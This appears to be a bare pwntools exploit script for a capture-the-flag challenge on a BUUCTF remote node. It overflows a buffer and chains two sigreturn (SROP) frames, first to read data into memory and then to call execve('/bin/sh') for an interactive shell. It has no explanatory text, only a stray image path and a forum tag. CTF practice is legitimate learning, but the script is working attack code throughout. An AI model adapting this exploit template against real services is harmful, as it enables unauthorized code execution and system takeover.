 from pwn import *
from ctypes import *
context.log_level='debug'
context.arch='amd64'
p=remote("node4.buuoj.cn",26002)
#p=process('./pwn')
elf = ELF('./pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
s       = lambda data               :p.send(data)
ss      = lambda data               :p.send(str(data))
sa      = lambda delim,data         :p.sendafter(str(delim), str(data))
sl      = lambda data               :p.sendline(data)
sls     = lambda data               :p.sendline(str(data))
sla     = lambda delim,data         :p.sendlineafter(str(delim), str(data))
r       = lambda num                :p.recv(num)
ru      = lambda delims, drop=True  :p.recvuntil(delims, drop)
itr     = lambda                    :p.interactive()
uu32    = lambda data               :u32(data.ljust(4,b'\x00'))
uu64    = lambda data               :u64(data.ljust(8,b'\x00'))
leak    = lambda name,addr          :log.success('{} = {:#x}'.format(name, addr))
l64     = lambda      :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32     = lambda      :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
def dbg():
    gdb.attach(p,'b *$rebase(0x13aa)')
    pause()
syscall_ret=0x0000000000401033
pop_syscall=0x0000000000401032
buf=0x0000000000402000
#fake stack
sigFrame=SigreturnFrame()
sigFrame.rax=0
sigFrame.rdi=0
sigFrame.rbp=buf+0x20
sigFrame.rsi=buf
sigFrame.rdx=0x1000
sigFrame.rip=syscall_ret
ru('?')
pl=b'a'*0x88+p64(pop_syscall)+p64(15)+bytes(sigFrame)
sl(pl)
#getshell
sigFrame=SigreturnFrame()
sigFrame.rax=59
sigFrame.rdi=buf
sigFrame.rsi=0
sigFrame.rdx=0
sigFrame.rip=syscall_ret
pl2=b'/bin/sh\00'
pl2=pl2.ljust(0x28,b'A')
pl2 += p64(pop_syscall)+p64(15)+bytes(sigFrame)
sl(pl2)
p.interactive()
先知社区